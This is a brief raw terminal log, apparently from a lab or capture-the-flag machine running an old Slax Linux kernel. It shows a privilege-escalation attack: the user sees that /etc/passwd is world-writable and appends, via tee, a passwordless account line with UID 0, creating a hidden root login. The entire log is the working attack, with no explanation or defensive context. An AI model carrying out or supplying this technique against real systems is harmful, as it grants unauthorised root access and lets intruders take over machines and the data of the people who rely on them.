 Linux slax 2.6.27.27 #1 SMP Wed Jul 22 07:27:34 AKDT 2009 i686 12th G
bash-3.1$ ls -al /etc/passwd
ls -al /etc/passwd
-rwxrwxrwx 1 root root 1088 Jun  1  2012 /etc/passwd
bash-3.1$ teehee -a /etc/passwd
teehee -a /etc/passwd
bash: teehee: command not found
bash-3.1$ tee -a /etc/passwd
tee -a /etc/passwd
hybcx::0:0:root:/root:/bin/bash
hybcx::0:0:root:/root:/bin/bash
hybcx::0:0:root:/root:/bin/bash
exit
exit
exit
^C